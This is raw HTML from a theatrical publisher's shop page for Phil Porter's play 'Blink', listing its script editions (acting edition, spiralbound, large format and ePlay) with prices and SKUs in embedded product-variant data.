            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			

<div class="page-content">

    <div class="row">
        <div class="col-med-4 col-med-push-8">
            <div class="cta">
                <div class="card--small-padding">
                    <div class="cta__top-image cover-card">
                                                                                                <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0056756_blink_300.png" alt="Blink">
                                                                                                                        <a href="https://shop.concordtheatricals.co.uk/api/v1/product/document/117862" class="icon-link" title="Sample PDF">
                            <span><svg width="15px" height="11px" viewBox="0 0 15 11" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.486016757">
        <g fill-rule="nonzero" fill="#000000">
            <g>
                <g>
                    <g>
                        <g>
                            <g>
                                <path d="M7.41122095,5.21145343 C7.23763973,5.21145343 7.09590114,5.35241536 7.09590114,5.52599658 C7.09590114,5.69996613 7.23763973,5.84170472 7.41122095,5.84170472 C7.58480218,5.84170472 7.72615244,5.69996613 7.72615244,5.52599658 C7.72615244,5.35241536 7.58480218,5.21145343 7.41122095,5.21145343 M7.41122095,6.67077835 C6.78019301,6.67077835 6.26682751,6.15741285 6.26682751,5.52599658 C6.26682751,4.89535697 6.78019301,4.38199147 7.41122095,4.38199147 C8.04224889,4.38199147 8.5556144,4.89535697 8.5556144,5.52599658 C8.5556144,6.15741285 8.04224889,6.67077835 7.41122095,6.67077835 M7.36928186,3.2123569 C6.06955846,3.2123569 5.01214979,4.26937725 5.01214979,5.56871232 C5.01214979,6.86843572 6.06955846,7.92545607 7.36928186,7.92545607 C8.66861694,7.92545607 9.72602561,6.86843572 9.72602561,5.56871232 C9.72602561,4.26937725 8.66861694,3.2123569 7.36928186,3.2123569 M7.36928186,8.75491803 C5.61211175,8.75491803 4.18268783,7.32549412 4.18268783,5.56871232 C4.18268783,3.81193053 5.61211175,2.38289494 7.36928186,2.38289494 C9.12606366,2.38289494 10.5554876,3.81193053 10.5554876,5.56871232 C10.5554876,7.32549412 9.12606366,8.75491803 7.36928186,8.75491803 M1.50324611,5.66268695 C3.05305073,9.0383952 5.57483256,9.75368964 7.43219049,9.75368964 C8.95364741,9.75368964 11.7258988,9.21702464 13.3607466,5.66229862 C11.6614368,1.97398884 8.65774384,1.5709076 7.43219049,1.5709076 C6.20624882,1.5709076 3.20216749,1.97437716 1.50324611,5.66268695 M7.43219049,10.5831516 C5.68434017,10.5831516 2.48182482,9.96571503 0.668735923,5.82889 L0.595730844,5.66229862 L0.668735923,5.49570724 C2.54939335,1.20471723 6.0249011,0.741445641 7.43219049,0.741445641 C8.83909156,0.741445641 12.314211,1.20471723 14.1952567,5.49570724 L14.2682618,5.66229862 L14.1952567,5.82889 C12.314211,10.11988 8.83909156,10.5831516 7.43219049,10.5831516"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg></span>
                            Preview
                        </a>
                                                                    </div>
                    <div class="pdp-section show-small">
                        <h1 class="type-h1 hide-small">Blink</h1>
<h1 class="type-h3 show-small">Blink</h1>
<!-- Author name loop -->
      <div class="type-large-credits--new add-size-8-bottom-margin">
      <p class="credit">
              <a class="type-normal" href="https://www.concordtheatricals.co.uk/a/100480/phil-porter">Phil Porter</a>
            </p>
    </div>
  <variant-isbn></variant-isbn>
                    </div>
                    <div class="pdp-section show-small">
                        <product-variants :variants="{&quot;productVariant-109329-67&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Acting Edition&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573116254&quot;,&quot;Description&quot;:&quot;A perfect-bound script for use in production or as a reading edition.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Digital or POD Only Acting Editions&quot;,&quot;Id&quot;:26,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;79177&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109329&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2-3 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109329,&quot;CustomProperties&quot;:[]},&quot;productVariant-109646-69&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573116254&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;71192&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109646&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109646,&quot;CustomProperties&quot;:[]},&quot;productVariant-109647-70&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573116254&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;72809&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109647&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109647,&quot;CustomProperties&quot;:[]},&quot;productVariant-109840-71&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:true,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;ePlay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573301476&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;72808&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109840&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:null,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109840,&quot;CustomProperties&quot;:[]}}" :product-id="46841" ></product-variants>
                    </div>
                    <div class="card__section bg-color-white">
                        <add-to-cart></add-to-cart>
                        

                        
                        

                        <div class="flex bg-color-white">
                            <div class="block-centered">
                                
                                <add-to-wishlist :product-id="46841" :wishlist-enum="'shop'"></add-to-wishlist>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="hide-small">
                    <concord-reader :variants="{&quot;productVariant-109329-67&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Acting Edition&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573116254&quot;,&quot;Description&quot;:&quot;A perfect-bound script for use in production or as a reading edition.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a310.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:10.99,&quot;PriceWithDiscountValue&quot;:10.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Digital or POD Only Acting Editions&quot;,&quot;Id&quot;:26,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;79177&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109329&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;LSI&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2-3 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109329,&quot;CustomProperties&quot;:[]},&quot;productVariant-109646-69&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Spiralbound&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;HL_0573116254&quot;,&quot;Description&quot;:&quot;The same size as the Standard Edition, but with a sturdy, easy-to-fold, easy-to-hold, spiral-bound spine. Ideal for use in rehearsal.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a312.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:12.99,&quot;PriceWithDiscountValue&quot;:12.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Spiralbound Edition&quot;,&quot;Id&quot;:19,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;71192&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109646&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109646,&quot;CustomProperties&quot;:[]},&quot;productVariant-109647-70&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:false,&quot;Name&quot;:&quot;Large&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;A4_0573116254&quot;,&quot;Description&quot;:&quot;A4 size and spiral-bound, with larger text and a blank page for notes opposite every page. Perfect for technical and directing use.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a315.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:15.99,&quot;PriceWithDiscountValue&quot;:15.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;UK Large Format Edition&quot;,&quot;Id&quot;:20,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;72809&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109647&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;MIM&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Usually dispatched in 2 business days&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:false,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:true,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:true,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109647,&quot;CustomProperties&quot;:[]},&quot;productVariant-109840-71&quot;:{&quot;ProductId&quot;:46841,&quot;IsAbbottVariant&quot;:true,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;ePlay&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;9780573301476&quot;,&quot;Description&quot;:&quot;A digital copy of the script to be read in browser or via the Concord Reader+ mobile app. Add the product to your cart, and after checkout it will be located in your Concord Reader+ account.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a39.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:9.99,&quot;PriceWithDiscountValue&quot;:9.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;ePlay Editions&quot;,&quot;Id&quot;:7,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;72808&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-109840&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:null,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:false,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:109840,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                    <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing Blink</div>
      <a href="/p/46841/blink" class="type-link type-regular">Read More</a>
    </div>
  </div>
                </div>
            </div>
        </div>

        <div class="col-med-8 col-med-pull-12">
            <div class="pdp-hero hide-small">
                <h1 class="type-h1 hide-small">Blink</h1>
<h1 class="type-h3 show-small">Blink</h1>
<!-- Author name loop -->
